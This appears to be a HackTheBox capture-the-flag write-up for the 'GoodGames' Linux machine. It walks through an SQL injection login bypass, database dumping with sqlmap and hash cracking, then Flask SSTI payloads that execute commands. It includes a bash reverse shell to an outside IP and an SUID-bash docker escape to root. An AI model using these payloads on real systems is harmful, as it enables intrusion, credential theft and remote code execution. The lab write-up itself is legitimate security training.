Hackthebox - Good games
Linux

Nmap
Port 80
We have a video game website
We have a SQL injection that allows us to bypass login.
Request
Response
Now in our profile page we have settings, it requires de change the /etc/host file though
10.10.11.130 internal-administration.goodgames.htbThis page has another login thoug so we need to try to dump some data with SQLi
With union we can actually dump some interesting things:
email=' union select 1,2,3,database()-- -&password=eeeeethe current database is main
We can just save the request in a file and use sqlmap to dump the db
In burp we right click on a request (without sql injection) save item

Save it as request and then we just have to pass it to sqlmap this way
sqlmap -r request -p emailI manually with burp repeater saw tha the database name was main so I can dump it this waysqlmap -r request -p email --dump -D main
SQLmap results
We get the admin hash this way!
We put the hash in crackstation and get the password this way
superadministrator
Volt
Using the password we can now login to volt

After a look on the platform we can interact in the settings and modify the full name
 So this is an injection point with something actually reflected to us. If we look for common flask exploitation we can find an article about SSTI If we try the first paylaod mentioned in the article using burp repeater it seems to work:
So this is an injection point with something actually reflected to us. If we look for common flask exploitation we can find an article about SSTI If we try the first paylaod mentioned in the article using burp repeater it seems to work:
 We can see that
We can see that {{7*7}}gives 49This way we can get the config using
{{config}}
These slides are also quite helpful, if we try this payload we get the "id" and we are root right away
name={{ namespace.__init__.__globals__.os.popen('id').read() }}Lets grab the flags
name={{ namespace.__init__.__globals__.os.popen('cat /home/augustus/user.txt').read() }}I can not grab the root flag.
Let's try to get a shell
We got a shell from the web application (not burp) using this paylaod
{{ namespace.__init__.__globals__.os.popen('bash -c "bash -i >& /dev/tcp/10.10.14.3/5555 0>&1"').read() }}Then we upgraded our shell
OR
Than we can make a ping sweep to look for where is the reak machine as we are in a docker container (hence the docker file in the folder)

if we ssh with augustus and the same password on 172.19.0.1 we get a user shell
Privesc
So we are in 2 env one in a docker with root rights and one in the actual machine with just user rights, let's abuse this to our advantage.
Take another reverse shell to the docker (now we have 2 shells)
In our augustus shell
cp /bin/bash .In our root docker shell
chmod 4777 bashIn our augustus
./bash -pWe should be root!
Let's grab the flag
cat /root/root.txt
Last updated